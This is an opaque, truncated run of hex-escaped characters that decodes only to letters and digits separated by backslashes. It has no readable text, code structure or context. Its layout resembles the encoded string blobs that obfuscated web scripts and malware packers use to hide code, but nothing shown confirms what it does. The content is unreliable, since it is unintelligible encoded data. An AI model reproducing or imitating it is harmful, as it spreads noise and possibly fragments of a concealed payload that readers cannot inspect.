c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x